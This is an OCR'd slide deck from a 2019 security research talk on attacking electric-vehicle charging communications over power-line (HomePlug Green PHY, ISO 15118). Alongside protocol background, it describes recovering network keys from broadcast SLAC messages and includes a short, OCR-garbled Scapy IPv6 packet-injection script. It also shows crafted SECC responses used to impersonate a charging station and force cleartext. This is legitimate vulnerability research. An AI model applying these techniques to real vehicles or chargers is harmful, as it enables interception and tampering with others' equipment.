



### **V2G Injector**

#### *Whispering to cars and charging units through the Power-Line*

By Sébastien Dudek

t2.fi

October 24th 2019



### **Working team on the subject**

@Fist0urs, @Karion\_, and me







### **About me**

- Sébastien Dudek (@FlUxIuS)
- **N** Working at Synacktiv pentests, red team, audits, vuln researches
- **Likes radio and hardware**
- And to confront theory vs. practice





### **Introduction**

- Current cars  $\rightarrow$  Controller Area Network (CAN) bus
- **Engine Control Units**  $(ECUs) \rightarrow targeted via$ On-Board Diagnostics (OBD) port
- And plenty other surfaces to investigate:
	- Wi-Fi
	- GPRS, 3G and 4G\*
	- etc.



source: thetruthaboutcars.com

[\\*https://www.synacktiv.com/ressources/Troopers\\_NGI\\_2019-Modmobtools\\_and\\_tricks.pdf](https://www.synacktiv.com/ressources/Troopers_NGI_2019-Modmobtools_and_tricks.pdf)



### **The CAN bus**

- Connecting to ODB/ODB2 interface
- **Possible to interact in the** CAN bus
- **But too many messages** are broadcasted in it  $\rightarrow$ needs processing to focus on interesting messages





## **The CAN bus (2)**

#### And also apparently...



10:18 PM - 26 May 2019



### **Connected cars: our feedback**

As presented at Troopers this year:

- $\blacksquare$  Mobile network is generally used
- $\blacksquare$  Possible to install applications
- GPRS is generally used for middle-class cars  $\rightarrow$  really easy to intercept
- But parking cars are also well isolated  $\rightarrow$  jamming not needed

We have also developed tools to monitor and jam 2G, 3G, and 4G cells: Modmobmap and Modmobjam.



### **Connected cars: beautiful features**



- Can be updated
- $\blacksquare$  Plenty of available applications:
	- Twitter application and Facebook
	- Meteo
	- GPS
	- etc.

And all of that "in the air"



## **Intercepting communications**



Go further: [https://www.synacktiv.com/ressources/Troopers\\_NGI\\_2019-](https://www.synacktiv.com/ressources/Troopers_NGI_2019-Modmobtools_and_tricks.pdf) [Modmobtools\\_and\\_tricks.pdf](https://www.synacktiv.com/ressources/Troopers_NGI_2019-Modmobtools_and_tricks.pdf)



### **Our interest: the charging connector**

#### ■ Is it only used for charging?

**Warning**

Tons of abbreviations!

Let's inspect this mysterious thing...





### **Long story short: renewable energy**



- **Renewable energy production**  $\rightarrow$  variable and difficult to predict (solar, wind, user consumption, etc.)  $\rightarrow$  Smart Grids
- $\blacksquare$  People had to think about ways to store it
- **First energy storage system**  $\rightarrow$  **Battery-to-Grid (B2G)**
- $\rightarrow$  Why not use car's battery for energy storage too?



### **The rise of V2G**

- V2G: Vehicle-to-Grid
- Use Electric Vehicles (EVs) to store energy
- In bidirectional charging/discharging systems  $\rightarrow$  pay for charging or get paid  $\rightarrow$  compensate battery deterioration



source: automobile-propre.com

Looking at specs  $\rightarrow$  V2G systems communicate with a protocol



### **Standards for interoperability**

V2G uses several standards to communicate:

- ISO/IEC 15118: Vehicle-to-Grid (V2G) communication
- $\blacksquare$  IEC 61851: conductive charging system
- **IEC 61850-90-8: communication networks for EVs**
- and so on.



### **Publications**

Very few of them tackle the security issues and improvements on V2G:

- **Peng Wang Zhigang Ji Wenpeng Luan, Gen Li. Security of** V2G Networks: A Review. Boletín Técnico, Vol.55, Issue 17, 2017
- Yan Zhang and Stein Giessing. Securing Vehicle-to-Grid Communications in the Smart Grid. IEEE Wireless Communications, 2013.

Uses Power-Line  $\rightarrow$  we published a critical vulnerability concerning DAK key generation on most HomePlug AV devices<sup>1</sup>

<sup>1</sup> [http://www.nosuchcon.org/talks/2014/D1\\_03\\_Sebastien\\_Dudek\\_Home-](http://www.nosuchcon.org/talks/2014/D1_03_Sebastien_Dudek_HomePlugAV_PLC.pdf)[PlugAV\\_PLC.pdf](http://www.nosuchcon.org/talks/2014/D1_03_Sebastien_Dudek_HomePlugAV_PLC.pdf)



<span id="page-14-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)

### **[Conclusion](#page-72-0)**



### **V2G ECU**

- Known as Vehicle Charging Control Unit (VCCU)
- Interfaced with a Combined Charging System (CCS)
- $\blacksquare$  ECU is used for: vehicle state management, communication with the backend, coordination, etc.



source: Michael Epping. Vehicle Charging Control Unit. EMOB, 2017



### **ECU parts**

- 
- 2 parts: host/app CPU and a PLC modem/baseband
- Host CPU to process data  $\rightarrow$  specific to automobile area (rarely x86, ARM, MIPS, etc.)
- PLC modem to communicate in PowerLine  $\rightarrow$  usually Qualcomm Atheros:  $QCA$ )  $\rightarrow$  HomePlug AV/GP standard



source: Michael Epping. Vehicle Charging Control Unit. EMOB, 2017







### **V2G layers**

...

- **L1: PHY communication** via a Power-Line Communication Device
- **L2: Management Message** Entries (MME)
- L3: Supply Equipment Communication Controller (SECC) on  $\rightarrow$  EV Supply Equipment (EVSE) host and port
- L4: V2GTP transports V2G data



00165/article\_deploy/applsci-06-00165.pdf



### **TLS with V2G data**

- TLS can be enabled  $\rightarrow$  usually asked by EV Communication Controller (EVCC, client part)
- Must have two distinct private keys and certificates  $\rightarrow$ ensure encryption and authenticity
- $\blacksquare$  Needs a Certificate Authority (CA) to check Supply Equipment Communication Controller (SECC, server part)

Interesting to test to confront specs  $\leftrightarrow$  targeted implementation



### **TLS with V2G data**

- TLS can be enabled  $\rightarrow$  usually asked by EV Communication Controller (EVCC, client part)
- Must have two distinct private keys and certificates  $\rightarrow$ ensure encryption and authenticity
- Needs a Certificate Authority (CA) to check Supply Equipment Communication Controller (SECC, server part)

Interesting to test to confront specs  $\leftrightarrow$  targeted implementation

#### **Reality in heterogeneous envs**

Complicated to put in the chain  $\rightarrow$  how vendors are dealing with it? ... ;)



<span id="page-21-0"></span>

#### [HomePlug Green PHY](#page-21-0)

- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)

### **[Conclusion](#page-72-0)**



### **HomePlug Green PHY**





### **HomePlug AV and Green PHY**



- $\blacksquare$  HomePlug AV used to extend domestic local network
- **HPGP** Intented to be used for "smart" grid or other automation systems
- **HomePlug AV higher peak rate than HomePlug Green PHY**
- **Keys:** 
	- Network Membership Key (NMK): to encrypt the communication using 128-bit AES CBC
	- Direct Access Key (DAK): to remotely configure the NMK of a targeted PLC device over the Power-Line interface



## **Plug-in Electrical Vehicle (PEV) Association**

- PLC packets are broadcasted in the Power-Line
- So after plugging  $\rightarrow$  PEV does not know on which station it is connected



source: HomePlug Green PHY whitepaper

How to prevent from billing errors?



### **SLAC procedure**

#### SLAC: Signal Level Attenuation Characterization



source: HomePlug Green PHY whitepaper



<span id="page-26-0"></span>



#### [Preliminaries](#page-26-0)

- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)

### **[Conclusion](#page-72-0)**



### **Tools and specifications**

#### No free specifications

- Some monitoring tools like "V2G Viewer pro" exist, but expensive
- $\blacksquare$  Free and useful stacks to understand V2G:
	- RISE-V2G
	- Open V2G  $\sim 10$
- **Exen HPGP dissectors are publicly missing for Wireshark,** Scapy, etc.



### **Our contribution**



- Made SECC, V2GTP and HomePlug GP Scapy layers
- Developed a V2G data encoder/decoder, based on RISE-V2G shared library
- **Found a new flaw in HPGP SLAC procedure**
- Combined all these tools to make a tool to monitor and inject crafted packets, called "V2G Injector"

Without reinventing the wheel!



<span id="page-29-0"></span>

- [HomePlug Green PHY](#page-21-0)
- [Preliminaries](#page-26-0)
- [Intruding a V2G network](#page-29-0)
- [V2G Injector](#page-59-0)
- [Attacking charging stations](#page-64-0)
- [Eavesdropping in radio](#page-68-0)





# **Our interface: The Combined Charging System connectors**

Different types of connectors exist, like IEC 62196 in UE:

 $\blacksquare$  PP: Proximity pilot for pre-insertion signalling

- CP: Control Pilot for post-insertion signalling
- **PE: Protective earth**
- $\blacksquare$  etc.



HGPG data multiplexed onto the Control Pilot and ground lines



### **Data Propagation over Power-Line**

As shown at NSC 2014 for HomePlug AV wallplugs:

- Data over Power-Line is superposed on the power supply
- Any information can propagate through many installations depending on signal strength
- $\blacksquare$  If a charging station shares the same electrical network as a resident  $\rightarrow$  a resident can see and contact charging station's PLC





### **Required hardware**

- **PLC** with a QCA7k modem
- $\blacksquare$  Tested with:
	- **PLC Stamp Micro** 2 Ev. Board (300€)
	- $\blacksquare$  Devolo 1200+ (50€)  $\rightarrow$  to rework if you want to bind it to CP lines
	- dLAN Green PHY ev. board EU II (150€):

#### PLC MODEM +host CPU





### **Cheapest way: the wallplug**

- Devolo 1200+ works like a charm
- No modification needed if charging stations share the same electrical network
- **Otherwise some rework** should be done on the coupler



We had this rework in mind to document it...



### **And someone recently did that! :)**







Don't throw away your old power-line communication adapters (yet). You might still need them for hacking electric cars.



15:31 - 8 oct. 2019



### **How to interface**






# **Impersonating a charging station (EVSE)**







## **Where can we find those connectors?**

You can really find everything in Alibaba, even charging stations...





## **HomePlug Green PHY modes**

Can be set in 3 specific modes:

## **Unconfigured**

- **EVSE** (charging station): see HGPG specific packets from PEV
- PEV (car): can see HPGP specific packets from EVSE → **interesting one**





# **Flaw SLAC procedure**

#### When analysing the SLAC procedure  $\rightarrow$  surprise!



#### It was supposed to be a unicast packet, isn't it?  $\rightarrow$  but it is broadcasted in the Power-Line!



# **Getting keys of AVLNs**

By decoding the different fields of the *CM\_SLAC\_MATCH.CNF* message:



Our PLC can be easily set by changing *slac/pev.ini* profile and used with *pev* tool<sup>2</sup>



<sup>&</sup>lt;sup>2</sup>https://github.com/qca/open-plc-utils

# **Into the logical PLC network (AVLN)**

Conventional VCCU (car ECU):

- **1** Gets an IPv6 address
- 2 Looks for a V2G server  $\rightarrow$  send a multicasted SECC query with required security level (encryption → *SecurityProtocol*)
- 3 Charging station answer giving corresponding host and  $port \rightarrow \text{SECC}$  response
- 4 Car and charging station exchange data in V2G

#### **Attacker**

Can attack exposed services of devices and intercept communications



# **Intercepting communications**

2 obvious ways:

- $\blacksquare$  IPv6 neighbour spoofing attack
- Racing SECC procedure

Can also conflict MAC addresses by changing MAC address field in PLC's PIB (Program Information Block)



## **MITM: classic in IPv6**

#### Finally, we can use the neighbour spoofing attack!:

```
from scapy all import \starwhile True:
        ether=(Ether(dst='bc:f2:**:**:**', src='00:01:87:**:***'))<br>inv6=lDv6(srs='fe99.v?91.97ff;;;;;;;;;;;;;;;;;;
        ipv6=IPv6(src='fe80::201:87ff:***:****',
   \begin{array}{l} \text{if } \mathsf{pvs} = \mathsf{rvs} \text{ or } \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \text{ or } \mathsf{r}: \mathsf{r:s} \hbh=IPv6ExtHdrHopByHop(options=Jumbo(jumboplen=2**30), nh=RandInt(),<br>- Randlat())
len = Random() )
       pkt = ether/ipv6/hbh
      sendp(pkt)
```


## **SECC procedure**





# **SECC procedure (2)**

## Clients (ECU)  $\rightarrow$  SECC REQUEST in multicast:

###[ Ethernet ]### [ . . . ]  $\frac{1}{4}$  ###  $\frac{1}{4}$  IPv6 1###  $[ . . . 1]$ ###[ UDP ]### sport = 60806<br>dport = 15118  $len = 18$  $chksum = 0 \times c9c7$ ###[ SECC ]### Version =  $1$ Inversion  $= 254$ SECCType = SECC\_RequestMessage PayloadLen= 2 ###[ SECC\_RequestMessage ]### Security Protocol = 16  $TransportProtocol = 0$ 



# **SECC procedure (3)**

A fake station can craft an answer with fake host address and port:

[ . . . ]<br>###[ SECC ]###  $Version = 1$ Inversion  $= 254$ SECCType = SECC\_ResponseMessage PayloadLen= 20 ###[ SECC\_ResponseMessage ]### Ta rgetAdd ress= fe80 :: 2 0 1: 8 5 f f : fe13 :4311  $TargetPort = 56330$ Security Protocol = 16 TransportProtocol= 0

More stable than IPv6 neighbour spoofing attack



# **SECC procedure (3)**

A fake station can craft an answer with fake host address and port:

[ . . . ]<br>###[ SECC ]###  $Version = 1$  $Investsion = 254$ SECCType = SECC\_ResponseMessage PayloadLen= 20 ###[ SECC\_ResponseMessage ]### Ta rgetAdd ress= fe80 :: 2 0 1: 8 5 f f : fe13 :4311  $T$ argetPort= 56330 Security Protocol = 16 TransportProtocol= 0

#### More stable than IPv6 neighbour spoofing attack

## **Need to be fast**

Be fast to impersonate legit SECC servers Otherwise  $\rightarrow$  IPv6 neighbour spoofing



## **SECC: other vectors**

- SecurityProtocol is "16" by default  $\rightarrow$  for clear-text and "0" when TLS is enabled
	- $\blacksquare$  This field can be tricked to force the client to talk in clear-text by crafting a *SECC\_ResponseMessage* with a *SecurityProtocol*=16
